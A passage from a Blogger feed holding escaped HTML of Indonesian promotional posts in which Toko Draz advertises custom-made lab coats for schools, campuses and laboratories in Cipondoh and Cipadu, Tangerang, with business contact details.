\/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3826\" data-start=\"3771\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi dan Kuat untuk Pemakaian Jangka Panjang\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4106\" data-start=\"3828\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas jahitan sering kali menjadi penentu utama umur pakai jas lab. Toko Draz menerapkan standar jahitan rapi dan kuat agar jas lab tidak mudah rusak meskipun digunakan secara rutin. Setiap detail diperhatikan dengan seksama untuk memastikan kenyamanan dan keamanan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4339\" data-start=\"4108\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan yang baik juga membuat jas lab terlihat lebih profesional. Tidak ada benang lepas atau sambungan yang tidak presisi. Hal ini menunjukkan komitmen Toko Draz dalam memberikan produk berkualitas tinggi kepada setiap pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4395\" data-start=\"4346\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab yang Fungsional dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4616\" data-start=\"4397\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas lab kimia di Toko Draz mengutamakan fungsi tanpa mengesampingkan tampilan. Model dibuat proporsional, tidak terlalu sempit dan tidak terlalu longgar, sehingga tetap nyaman saat bergerak di dalam laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4899\" data-start=\"4618\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain desain standar, tersedia juga opsi penyesuaian seperti penambahan bordir nama, logo institusi, atau detail khusus lainnya. Dengan desain yang rapi dan profesional, jas lab tidak hanya melindungi, tetapi juga meningkatkan citra pemakainya di lingkungan kerja atau pendidikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4954\" data-start=\"4906\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi yang Terencana dan Terkontrol\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5264\" data-start=\"4956\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pesanan jas lab kimia diproses melalui tahapan yang jelas dan terkontrol. Mulai dari konsultasi kebutuhan, penentuan bahan, pembuatan pola, hingga tahap produksi dan pengecekan akhir. Proses ini dilakukan secara sistematis untuk meminimalkan kesalahan dan memastikan hasil sesuai ekspektasi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5531\" data-start=\"5266\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan sistem kerja yang terstruktur, Toko Draz mampu menjaga konsistensi kualitas meskipun menangani pesanan dalam jumlah besar. Inilah salah satu alasan mengapa banyak pelanggan melakukan pemesanan ulang setelah merasakan langsung kualitas produk yang dihasilkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5584\" data-start=\"5538\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5838\" data-start=\"5586\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab kimia di Toko Draz memberikan banyak keuntungan bagi pelanggan. Salah satunya adalah kemudahan komunikasi dan konsultasi sebelum produksi dimulai. Pelanggan dapat menyampaikan kebutuhan secara detail agar hasil akhir benar-benar sesuai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6124\" data-start=\"5840\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pelanggan juga mendapatkan produk dengan kualitas terjamin, pengerjaan profesional, dan layanan yang responsif. Dengan pengalaman lebih dari 12 tahun, Toko Draz mampu memberikan solusi terbaik untuk berbagai kebutuhan jas laboratorium, baik untuk skala kecil maupun besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6179\" data-start=\"6131\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Laboratorium\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6441\" data-start=\"6181\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan bikin jas lab kimia Cipondoh dari Toko Draz sangat cocok untuk berbagai kebutuhan, mulai dari sekolah menengah, perguruan tinggi, hingga laboratorium penelitian. Setiap segmen memiliki kebutuhan berbeda, dan Toko Draz memahami hal tersebut dengan baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6718\" data-start=\"6443\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk sekolah dan kampus, jas lab dibuat nyaman dan sesuai standar praktikum. Sementara untuk laboratorium profesional, fokus utama diberikan pada fungsi perlindungan dan ketahanan bahan. Pendekatan ini membuat produk yang dihasilkan selalu relevan dengan kebutuhan pengguna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6718\" data-start=\"6443\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5Db0XNa1Gf0LX1ytCPg02b0Upbb9b9QJF-IXsi6UGpnEGHfKNSeDaYl1PWe0oDzwqG47Yk-LDo7CWCaB6f6ZygIXarjwxmuBD7RAX_Q-gIWKmXoMIXudUw687jIfzpgHr3gRVfX-X5IpUG5PcforiIt6OZFPZUs5Cogrw6gbVmD6nVWbcsMMNh4r4Qdv\/s1350\/DRAZ-JAS-LAB-13.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5Db0XNa1Gf0LX1ytCPg02b0Upbb9b9QJF-IXsi6UGpnEGHfKNSeDaYl1PWe0oDzwqG47Yk-LDo7CWCaB6f6ZygIXarjwxmuBD7RAX_Q-gIWKmXoMIXudUw687jIfzpgHr3gRVfX-X5IpUG5PcforiIt6OZFPZUs5Cogrw6gbVmD6nVWbcsMMNh4r4Qdv\/w512-h640\/DRAZ-JAS-LAB-13.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6776\" data-start=\"6725\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6776\" data-start=\"6725\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7043\" data-start=\"6778\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz memberikan gift menarik untuk pemesanan jas lab kimia dalam jumlah banyak. Program gift ini menjadi nilai tambah yang jarang ditemukan di tempat lain, terutama bagi institusi yang melakukan pemesanan skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7289\" data-start=\"7045\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift diberikan dengan ketentuan dan syarat yang berlaku, menyesuaikan jumlah dan jenis pesanan. Hal ini tentu menjadi keuntungan tambahan bagi pelanggan karena selain mendapatkan produk berkualitas, mereka juga memperoleh bonus yang bermanfaat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7345\" data-start=\"7296\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETransparansi dan Komitmen dalam Setiap Pesanan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7650\" data-start=\"7347\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan adalah hal yang sangat dijaga oleh Toko Draz. Oleh karena itu, setiap proses pemesanan dilakukan secara transparan, mulai dari penjelasan spesifikasi produk hingga estimasi pengerjaan. Pelanggan tidak perlu khawatir akan hasil akhir karena semua dikerjakan sesuai kesepakatan awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7859\" data-start=\"7652\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen ini membuat Toko Draz dikenal sebagai penyedia jasa yang amanah dan profesional. Banyak pelanggan merekomendasikan layanan ini karena merasa puas dengan kualitas produk dan pelayanan yang diberikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7925\" data-start=\"7866\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Memilih Bikin Jas Lab Kimia Cipondoh di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8167\" data-start=\"7927\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan berbagai keunggulan yang dimiliki, memilih Toko Draz untuk bikin jas lab kimia Cipondoh adalah keputusan yang tepat. Pengalaman panjang, kualitas bahan, jahitan rapi, dan pelayanan profesional menjadi kombinasi yang sulit ditandingi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8406\" data-start=\"8169\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, fleksibilitas desain dan adanya gift untuk pemesanan jumlah banyak memberikan nilai tambah yang nyata bagi pelanggan. Semua ini dirancang untuk memberikan kepuasan maksimal tanpa mengorbankan aspek keselamatan dan kenyamanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"8469\" data-start=\"8413\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInvestasi Tepat untuk Keselamatan dan Profesionalisme\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8729\" data-start=\"8471\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia bukan sekadar perlengkapan, melainkan investasi untuk keselamatan dan profesionalisme. Dengan memilih tempat pembuatan yang tepat, Anda tidak hanya mendapatkan produk berkualitas, tetapi juga ketenangan dalam menjalankan aktivitas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8957\" data-start=\"8731\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas lab kimia berkualitas di wilayah Cipondoh. Setiap produk dibuat dengan perhatian penuh terhadap detail dan kebutuhan pengguna, sehingga layak menjadi pilihan utama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8957\" data-start=\"8731\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"9023\" data-start=\"8964\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Pilihan Terbaik untuk Jas Lab Kimia Cipondoh\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"9308\" data-start=\"9025\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari layanan bikin jas lab kimia Cipondoh yang terpercaya, Toko Draz adalah jawabannya. Dengan pengalaman lebih dari 12 tahun, kualitas produk terjaga, dan layanan yang mengutamakan kepuasan pelanggan, Toko Draz mampu memenuhi berbagai kebutuhan jas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9596\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"9310\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan produk, keuntungan bagi customer, serta program gift untuk pemesanan dalam jumlah banyak menjadikan Toko Draz sebagai pilihan yang tepat dan menguntungkan. Pastikan Anda mempercayakan kebutuhan jas lab kimia hanya pada penyedia yang benar-benar berpengalaman dan profesional.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/2748103583526764614\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-cipondoh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2748103583526764614"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2748103583526764614"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-cipondoh.html","title":"Bikin Jas Lab Kimia Cipondoh"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkF89T7-16x5ZFIZePTWK1SG7C6X4wbMbL8NtJgdCGuh14YNNkhVSkeDRhGN8Zqti0Hil_Z3NRql3nONfXTqYINSNIPxjcUhwDVmPfDi_5JBNrptwfswNDcRMrbrKP2yM-Y1HjCDmZi5KfFQogXpCr819NDxuXrBjgKQgzPUdLolR9v63NysLq9IqqPmAm\/s72-w512-h640-c\/DRAZ-JAS-LAB-17.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5122314320102123552"},"published":{"$t":"2026-01-13T22:40:00.000-08:00"},"updated":{"$t":"2026-01-13T22:40:20.917-08:00"},"title":{"type":"text","$t":"Tempat Jual Jas Lab Terdekat Cipadu Tangerang"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang yang Terpercaya\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"796\" data-start=\"262\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"319\" data-start=\"270\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E bukan sekadar soal jarak, tetapi juga tentang kualitas, ketepatan produksi, dan pelayanan yang benar-benar bisa diandalkan. Jas laboratorium digunakan dalam aktivitas penting seperti praktikum, penelitian, hingga pekerjaan profesional di bidang medis dan industri. Oleh karena itu, memilih penyedia jas lab tidak boleh asal-asalan. Toko Draz hadir sebagai solusi tepat bagi Anda yang membutuhkan jas lab berkualitas dengan proses pemesanan yang mudah dan hasil yang memuaskan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1119\" data-start=\"798\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pengalaman lebih dari 12 tahun di dunia konveksi, Toko Draz dikenal sebagai spesialis jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium. Reputasi ini dibangun melalui konsistensi kualitas, komunikasi yang transparan, serta komitmen terhadap kepuasan pelanggan dari berbagai kalangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1119\" data-start=\"798\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8Oa6drzhvY7cS1-DQCkICivDo8Vo5uBL-ZPmudlMCFuJmDUbOCi8T97AINQjvkddR9zR-Hpdstuqx4KGx0-aDHCCldWAEZhiIMHiMSVkC8HYFsj4T-0jRZ9fjCYHlPJy2cRqP4SBmHKefiNJdKqTiy2bFwWaNbJiLrI0OnH0YxUr6U-Zrle8ieSiPlf_\/s1383\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1383\" data-original-width=\"1037\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8Oa6drzhvY7cS1-DQCkICivDo8Vo5uBL-ZPmudlMCFuJmDUbOCi8T97AINQjvkddR9zR-Hpdstuqx4KGx0-aDHCCldWAEZhiIMHiMSVkC8HYFsj4T-0jRZ9fjCYHlPJy2cRqP4SBmHKefiNJdKqTiy2bFwWaNbJiLrI0OnH0YxUr6U-Zrle8ieSiPlf_\/w480-h640\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenapa Jas Laboratorium Tidak Bisa Dipilih Sembarangan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1560\" data-start=\"1180\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan hanya pakaian kerja biasa. Fungsinya berkaitan langsung dengan keselamatan, kebersihan, dan profesionalisme pemakainya. Jas lab yang baik harus nyaman dipakai dalam waktu lama, memiliki jahitan rapi, serta menggunakan bahan yang sesuai dengan standar kebutuhan laboratorium. Kesalahan memilih jas lab bisa berdampak pada ketidaknyamanan hingga risiko kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1821\" data-start=\"1562\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sinilah pentingnya memilih \u003Cstrong data-end=\"1641\" data-start=\"1592\"\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang\u003C\/strong\u003E yang memang memahami fungsi jas lab secara menyeluruh. Toko Draz memproduksi jas lab dengan pendekatan profesional, mulai dari pemilihan bahan hingga proses finishing yang teliti.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1875\" data-start=\"1823\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz sebagai Spesialis Jas Lab Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2251\" data-start=\"1877\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz bukan pemain baru di bidang konveksi. Lebih dari 12 tahun pengalaman menjadikan Toko Draz memahami kebutuhan pelanggan dari berbagai sektor, seperti sekolah, kampus, laboratorium, klinik, hingga perusahaan. Setiap jas lab dibuat dengan standar kerja yang jelas dan konsisten, sehingga hasilnya tidak hanya rapi secara visual, tetapi juga kuat dan nyaman digunakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2502\" data-start=\"2253\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"2310\" data-start=\"2261\"\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang\u003C\/strong\u003E, Toko Draz melayani pemesanan satuan hingga partai besar dengan sistem kerja yang terorganisir. Proses produksi dilakukan secara profesional tanpa mengorbankan kualitas demi kecepatan semata.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2544\" data-start=\"2504\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan Jas Lab yang Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2817\" data-start=\"2546\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz terletak pada pemilihan bahan. Jas lab diproduksi menggunakan kain yang nyaman, tidak panas, dan cukup tebal untuk melindungi tubuh saat beraktivitas. Bahan dipilih agar tetap terlihat rapi meskipun digunakan dalam jangka waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3043\" data-start=\"2819\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, bahan yang digunakan juga mudah dirawat dan tidak mudah kusut. Hal ini menjadi nilai tambah bagi pelajar, mahasiswa, maupun tenaga profesional yang membutuhkan jas lab siap pakai kapan saja tanpa perawatan rumit.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3092\" data-start=\"3045\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Rapi dan Bisa Custom Sesuai Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3367\" data-start=\"3094\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pelanggan memiliki kebutuhan berbeda. Toko Draz memahami bahwa jas lab bisa memiliki fungsi dan identitas tertentu. Oleh karena itu, tersedia layanan custom desain, mulai dari model kerah, panjang jas, ukuran lengan, hingga penambahan bordir nama atau logo instansi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3592\" data-start=\"3369\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"3426\" data-start=\"3377\"\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang\u003C\/strong\u003E, Toko Draz memastikan setiap detail desain dikerjakan dengan rapi dan presisi. Hasil akhirnya terlihat profesional dan mencerminkan identitas pemakainya dengan baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3640\" data-start=\"3594\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih 